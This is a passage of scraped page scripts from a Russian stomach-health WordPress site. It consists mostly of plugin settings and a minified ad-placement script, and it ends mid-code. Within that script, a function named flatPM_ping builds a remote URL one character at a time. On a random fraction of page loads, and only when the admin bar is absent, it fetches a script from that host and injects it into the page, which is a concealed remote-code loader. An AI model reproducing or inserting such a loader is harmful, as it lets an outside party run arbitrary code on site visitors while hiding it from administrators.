  <script type='text/javascript' id='expert-review-scripts-js-extra'>

  var expert_review_ajax = {"url":"https:\/\/stomach-info.ru\/wp-admin\/admin-ajax.php","nonce":"aeaf2939c5","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>

  var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>

  var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"footer","screen_max_width":900,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script type="text/javascript">

  jQuery(function($){
  var DataTables_language={};
  DataTables_language["ru_RU"]={"info":"Записи с _START_ до _END_ из _TOTAL_ записей","infoEmpty":"Записи с 0 до 0 из 0 записей","infoFiltered":"(отфильтровано из _MAX_ записей)","infoPostFix":"","lengthMenu":"Показать _MENU_ записей","processing":"Подождите...","search":"Поиск:","zeroRecords":"Записи отсутствуют.","paginate": {"first":"Первая","previous":"Предыдущая","next":"Следующая","last":"Последняя"},"aria": {"sortAscending":": активировать для сортировки столбца по возрастанию","sortDescending":": активировать для сортировки столбцов по убыванию"},"decimal":",","thousands":"."};
  $('#tablepress-523').dataTable({"language":DataTables_language["ru_RU"],"stripeClasses":["even","odd"],"ordering":false,"paging":false,"searching":false,"info":false,"scrollX":true});
  $('#tablepress-524').dataTable({"language":DataTables_language["ru_RU"],"stripeClasses":["even","odd"],"ordering":false,"paging":false,"searching":false,"info":false,"scrollX":true});
  });
  </script> 
  <script>

  document.oncopy = function () {
          var bodyElement = document.body;
          var selection = getSelection();
          var copyright = "<br><br>Источник: <a href='"+ document.location.href +"'> Stomach-Info.ru</a>";
          var text = selection + copyright;
          var divElement = document.createElement('div');
          divElement.style.position = 'absolute';
          divElement.style.left = '-99999px';
          divElement.innerHTML = text;
          bodyElement.appendChild(divElement);
          selection.selectAllChildren(divElement);
          setTimeout(function() {
                bodyElement.removeChild(divElement);
          }, 0);
        };
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 